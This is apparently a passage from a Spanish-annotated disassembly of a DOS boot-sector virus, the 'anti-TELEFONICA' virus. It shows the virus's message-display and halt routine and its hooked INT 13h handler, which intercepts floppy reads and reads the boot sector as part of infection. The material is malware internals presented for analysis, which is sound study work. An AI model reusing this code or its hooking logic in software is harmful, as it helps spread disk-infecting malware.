 2C12:0299 B40E MOV AH,0E ;escribir caracter
2C12:029B 32FF XOR BH,BH ;AL=caracter, BH=pagina,BL=fondo
2C12:029D CD10 INT 10 ;muestra campaa anti-TELEFONICA
2C12:029F EBF1 JMP 0292
2C12:02A1 4F DEC DI
2C12:02A2 75CC JNZ 0270
2C12:02A4 FEC2 INC DL
2C12:02A6 FE0EED00 DEC BYTE PTR [00ED]
2C12:02AA 7592 JNZ 023E
2C12:02AC FA CLI
2C12:02AD F4 HLT
;Procedimiento propio del virus para el tratamiento
de int 13H (operaciones sobre el disco).
2C12:02AE 56 PUSH SI
2C12:02AF 1E PUSH DS
2C12:02B0 80FA80 CMP DL,80 ;ver si operacion sobre disco
;duro de arranque.
2C12:02B3 7503 JNZ 02B8
2C12:02B5 E9F300 JMP 03AB
2C12:02B8 80FC02 CMP AH,02 ;ver si es de lectura.
2C12:02BB 7536 JNZ 02F3
2C12:02BD 80FA02 CMP DL,02 ;ver si es sobre disquetes.
2C12:02C0 7331 JNB 02F3
2C12:02C2 33F6 XOR SI,SI
2C12:02C4 8EDE MOV DS,SI
2C12:02C6 F6063F0403 TEST BYTE PTR [043F],03;ver si motor de
;disquetes en marcha.
2C12:02CB 7526 JNZ 02F3 ;Saltar si no parado.
;el motor estaba parado
2C12:02CD 50 PUSH AX ;Guardar los parametros
2C12:02CE 51 PUSH CX ;originales con que se
2C12:02CF 52 PUSH DX ;llamaba a int13.
2C12:02D0 0E PUSH CS
2C12:02D1 1F POP DS
2C12:02D2 8816F602 MOV [02F6],DL;guardar n de unidad sobre
;la que se lee.
2C12:02D6 55 PUSH BP
2C12:02D7 BD0400 MOV BP,0004 ;4 intentos.
2C12:02DA B80102 MOV AX,0201 ;leer un sector.
2C12:02DD 32F6 XOR DH,DH ;cabeza cero.
2C12:02DF B90100 MOV CX,0001 ;cilindro 0 sector 1
2C12:02E2 E8C9FD CALL 00AE ;llamar a int13 original.
2C12:02E5 7312 JNB 02F9 ;saltar si no ha habido error
2C12:02E7 33C0 XOR AX,AX ;reiniciar unidades de disco
2C12:02E9 E8C2FD CALL 00AE ;llamando a int13 original.
2C12:02EC 4D DEC BP ;un intento menos.
2C12:02ED 75EB JNZ 02DA ;volver si no era el ultimo
;intento.
2C12:02EF 5D POP BP
2C12:02F0 5A POP DX ;Restaurar los parametros
2C12:02F1 59 POP CX ;originales con que se
2C12:02F2 58 POP AX ;llamo a int13.
2C12:02F3 E90AFF JMP 0200 ;saltar a la int13 original.
2C12:02F6 DB ? ;variable
2C12:02F7 DB ?
2C12:02F8 DB ?